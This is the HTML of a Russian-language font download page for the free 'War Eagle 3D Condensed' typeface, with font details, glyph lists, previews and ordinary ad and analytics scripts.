            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,954,582</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Шрифта">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Шрифта">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Шрифта">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange Шрифта">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz Шрифта">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw Шрифта">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature Шрифта">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River Шрифта">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas Шрифта">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple Шрифта">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Шрифта">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Шрифта">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Шрифта">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika Шрифта">Magika</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sofia-Howland-DEMO-DEMO.font" title="Sofia Howland DEMO! DEMO! Шрифта">Sofia Howland DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Шрифта">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Шрифта">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Шрифта">Whitelisa</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- War Eagle 3D Condensed Шрифта загрузка -->  
				

<div class="breadcrumbs">
    <a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Distorted-Eroded.html" class="freefontsbreadcrumblink" title="Искаженные эродированных">Искаженные эродированных</a></span><span class="webfontsbreadcrumb s24"> / <a href="/War-Eagle-3D-Condensed.font" title="War Eagle 3D Condensed" class="freefontsbreadcrumblink">War Eagle 3D Condensed</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">War Eagle 3D Condensed Шрифта Загрузка</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Ваша загрузка начнется через 20 секунды ... Если нет, попробуйте выполнить следующие ссылки</b><br />
 <br />
<a href="/War-Eagle-3D-Condensed.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="загрузка Шрифты" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Ссылка для скачивания</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/15109/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Сообщить о сломанной ссылке</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Описание</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">wareagle3Dc.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span><h2> War Eagle 3D Condensed  </h2></li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Condensed </li>

						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version 001.000</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 221</li>

						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					<p class="t2 s13"><span class="s13">Персонажи:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">ВЕРХНИЙ</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/War-Eagle-3D-CondensedA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/War-Eagle-3D-CondensedA.webp" alt="War Eagle 3D Condensed Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">строчной</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/War-Eagle-3D-Condenseda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/War-Eagle-3D-Condenseda.webp" alt="War Eagle 3D Condensed Шрифта строчной"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Sci-Fied-2002-Ultra.font" title="Sci Fied 2002 Ultra" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Sci Fied 2002 Ultra</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Street-Shadow.font" title="Street Shadow" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Street Shadow</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Bladi-One-Extruded-Wide-4F-Bold.font" target="_blank" rel="noopener" title="Bladi One Extruded Wide 4F Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Bladi One Extruded Wide 4F Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Dunsley-FX-Bevel.font" target="_blank" rel="noopener" title="Dunsley FX Bevel" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Dunsley FX Bevel</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
